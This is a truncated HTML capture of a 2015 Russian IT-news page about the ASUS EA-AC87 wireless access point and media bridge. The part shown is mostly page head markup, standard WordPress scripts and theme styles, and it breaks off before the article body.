

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itwriter.ru/2015/05/29/new-asus-ea-ac87/
body_size: 35613
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
    <link rel="alternate" type="application/rss+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. RSS Feed"
          href="https://itwriter.ru/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. Atom Feed"
          href="https://itwriter.ru/feed/atom/"/>
    <link rel="pingback" href="https://itwriter.ru/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://itwriter.ru/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>EA-AC87: универсальное сетевое устройство от ASUS - IT Writer.ru | вокруг IT мира. От гаджета до кластера.</title>
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="Компания ASUS представила многофункциональное сетевое устройство EA-AC87 с поддержкой стандарта AC-1800, работающее в режимах точки доступа и медиамоста. Модель ASUS EA-AC87 стала первым беспроводным клиентом с 4 внешними антеннами, работающим в режиме MIMO 4x4. В случае работы в паре с соответствующим маршрутизатором скорость передачи данных на частоте 5 ГГц может&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://itwriter.ru/2015/05/29/new-asus-ea-ac87/">
<meta property="og:url" content="https://itwriter.ru/2015/05/29/new-asus-ea-ac87/">
<meta property="og:site_name" content="IT Writer.ru | вокруг IT мира. От гаджета до кластера.">
<meta property="og:locale" content="ru_RU">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="Новости hardware">
<meta property="article:tag" content="AC-1800">
<meta property="article:tag" content="Asus">
<meta property="article:tag" content="ASUS EA-AC87">
<meta property="article:tag" content="ASUS RT-AC87U">
<meta property="article:tag" content="EA-AC87">
<meta property="og:title" content="EA-AC87: универсальное сетевое устройство от ASUS - IT Writer.ru | вокруг IT мира. От гаджета до кластера.">
<meta property="og:description" content="Компания ASUS представила многофункциональное сетевое устройство EA-AC87 с поддержкой стандарта AC-1800, работающее в режимах точки доступа и медиамоста. Модель ASUS EA-AC87 стала первым беспроводным клиентом с 4 внешними антеннами, работающим в режиме MIMO 4x4. В случае работы в паре с соответствующим маршрутизатором скорость передачи данных на частоте 5 ГГц может&hellip;">
<meta property="og:image" content="https://itwriter.ru/wp-content/uploads/2015/05/ASUS_EA-AC87-2.jpg">
<meta property="og:image:secure_url" content="https://itwriter.ru/wp-content/uploads/2015/05/ASUS_EA-AC87-2.jpg">
<meta property="og:image:width" content="3346">
<meta property="og:image:height" content="2799">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="EA-AC87: универсальное сетевое устройство от ASUS - IT Writer.ru | вокруг IT мира. От гаджета до кластера.">
<meta name="twitter:description" content="Компания ASUS представила многофункциональное сетевое устройство EA-AC87 с поддержкой стандарта AC-1800, работающее в режимах точки доступа и медиамоста. Модель ASUS EA-AC87 стала первым беспроводным клиентом с 4 внешними антеннами, работающим в режиме MIMO 4x4. В случае работы в паре с соответствующим маршрутизатором скорость передачи данных на частоте 5 ГГц может&hellip;">
<meta name="twitter:image" content="https://itwriter.ru/wp-content/uploads/2015/05/ASUS_EA-AC87-2-1024x857.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. &raquo; Лента" href="https://itwriter.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. &raquo; Лента комментариев" href="https://itwriter.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. &raquo; Лента комментариев к &laquo;EA-AC87: универсальное сетевое устройство от ASUS&raquo;" href="https://itwriter.ru/2015/05/29/new-asus-ea-ac87/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/itwriter.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itwriter.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='block-soledad-style-inline-css' type='text/css'>
.pchead-e-block{--pcborder-cl:#dedede;--pcaccent-cl:#6eb48c}.heading1-style-1>h1,.heading1-style-2>h1,.heading2-style-1>h2,.heading2-style-2>h2,.heading3-style-1>h3,.heading3-style-2>h3,.heading4-style-1>h4,.heading4-style-2>h4,.heading5-style-1>h5,.heading5-style-2>h5{padding-bottom:8px;border-bottom:1px solid var(--pcborder-cl);overflow:hidden}.heading1-style-2>h1,.heading2-style-2>h2,.heading3-style-2>h3,.heading4-style-2>h4,.heading5-style-2>h5{border-bottom-width:0;position:relative}.heading1-style-2>h1:before,.heading2-style-2>h2:before,.heading3-style-2>h3:before,.heading4-style-2>h4:before,.heading5-style-2>h5:before{content:'';width:50px;height:2px;bottom:0;left:0;z-index:2;background:var(--pcaccent-cl);position:absolute}.heading1-style-2>h1:after,.heading2-style-2>h2:after,.heading3-style-2>h3:after,.heading4-style-2>h4:after,.heading5-style-2>h5:after{content:'';width:100%;height:2px;bottom:0;left:20px;z-index:1;background:var(--pcborder-cl);position:absolute}.heading1-style-3>h1,.heading1-style-4>h1,.heading2-style-3>h2,.heading2-style-4>h2,.heading3-style-3>h3,.heading3-style-4>h3,.heading4-style-3>h4,.heading4-style-4>h4,.heading5-style-3>h5,.heading5-style-4>h5{position:relative;padding-left:20px}.heading1-style-3>h1:before,.heading1-style-4>h1:before,.heading2-style-3>h2:before,.heading2-style-4>h2:before,.heading3-style-3>h3:before,.heading3-style-4>h3:before,.heading4-style-3>h4:before,.heading4-style-4>h4:before,.heading5-style-3>h5:before,.heading5-style-4>h5:before{width:10px;height:100%;content:'';position:absolute;top:0;left:0;bottom:0;background:var(--pcaccent-cl)}.heading1-style-4>h1,.heading2-style-4>h2,.heading3-style-4>h3,.heading4-style-4>h4,.heading5-style-4>h5{padding:10px 20px;background:#f1f1f1}.heading1-style-5>h1,.heading2-style-5>h2,.heading3-style-5>h3,.heading4-style-5>h4,.heading5-style-5>h5{position:relative;z-index:1}.heading1-style-5>h1:before,.heading2-style-5>h2:before,.heading3-style-5>h3:before,.heading4-style-5>h4:before,.heading5-style-5>h5:before{content:"";position:absolute;left:0;bottom:0;width:200px;height:50%;transform:skew(-25deg) translateX(0);background:var(--pcaccent-cl);z-index:-1;opacity:.4}.heading1-style-6>h1,.heading2-style-6>h2,.heading3-style-6>h3,.heading4-style-6>h4,.heading5-style-6>h5{text-decoration:underline;text-underline-offset:2px;text-decoration-thickness:4px;text-decoration-color:var(--pcaccent-cl)}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://itwriter.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://itwriter.ru/wp-content/plugins/penci-review/css/style.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.6.5' type='text/css' media='' />
<link rel='stylesheet' id='penci-main-style-css' href='https://itwriter.ru/wp-content/themes/soledad/main.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-swiper-bundle-css' href='https://itwriter.ru/wp-content/themes/soledad/css/swiper-bundle.min.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://itwriter.ru/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://itwriter.ru/wp-content/themes/soledad/css/penci-icon.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://itwriter.ru/wp-content/themes/soledad/style.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://itwriter.ru/wp-content/themes/soledad/css/social-counter.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://itwriter.ru/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://itwriter.ru/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-52852-css' href='https://itwriter.ru/wp-content/uploads/elementor/css/post-52852.css?ver=1755894110' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://itwriter.ru/wp-content/plugins/penci-recipe/css/recipe.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://itwriter.ru/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745358345' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://itwriter.ru/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745358353' type='text/css' media='all' />
<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://itwriter.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://itwriter.ru/wp-json/wp/v2/posts/15510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itwriter.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Soledad 8.6.5" />
<link rel='shortlink' href='https://itwriter.ru/?p=15510' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://itwriter.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitwriter.ru%2F2015%2F05%2F29%2Fnew-asus-ea-ac87%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://itwriter.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitwriter.ru%2F2015%2F05%2F29%2Fnew-asus-ea-ac87%2F&#038;format=xml" />
<!-- HubSpot WordPress Plugin v11.3.16: embed JS disabled as a portalId has not yet been configured -->    <style type="text/css">
                                                                                                                                            </style>
	<script>var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px;--pcajs_fvw:470px;--pcajs_fvmw:220px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } body { --pchead-font: 'Roboto Slab', serif; } body { --pcbody-font: 'Source Sans Pro', sans-serif; } p{ line-height: 1.8; } .penci-hide-tagupdated{ display: none !important; } body, .widget ul li a{ font-size: 17px; } .widget ul li, .widget ol li, .post-entry, p, .post-entry p { font-size: 17px; line-height: 1.8; } .widget ul li, .widget ol li, .post-entry, p, .post-entry p{ line-height: 2; } body { --pchead-wei: 700; } .featured-area.featured-style-42 .item-inner-content, .featured-style-41 .swiper-slide, .slider-40-wrapper .nav-thumb-creative .thumb-container:after,.penci-slider44-t-item:before,.penci-slider44-main-wrapper .item, .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ 